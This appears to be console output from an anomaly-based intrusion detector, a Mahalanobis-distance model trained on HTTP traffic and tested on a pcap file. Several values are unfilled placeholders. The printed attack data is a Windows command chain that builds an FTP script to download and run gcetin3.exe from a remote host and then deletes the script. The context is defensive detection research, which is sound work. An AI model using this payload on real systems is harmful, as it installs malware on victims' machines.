 1 ~$ python wrapper.py gcetin3.pcap
2 Working with protocol: HTTP : in training data.
3
4 Attack data provided, as command line argument 'gcetin3.pcap'
5 ---------------------------------------------
6 Smoothing Factor: mSF
7 Threshold for Mahalanobis Distance: mTMD
8 Training the Model
9 Testing the Model
10 Total Number of testing samples: 10344
11 Percentage of True positives: mTP
12 Attack Data:
13
14 ['echo open 0.0.0.0 8884 > o&echo gcetin3 1 1 >> o &echo get gcetin3.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &gcetin3.']
15 --------------------------------------
16 Analysing attack data, of length 127
17 Calculated distance of mDISTANCE is greater than the threshold of mTMD. It doesn't fit the model.
18 Total number of True Negatives: 100.0
19 Total number of False Positives: 0.0
20
21 ---------------------------------------------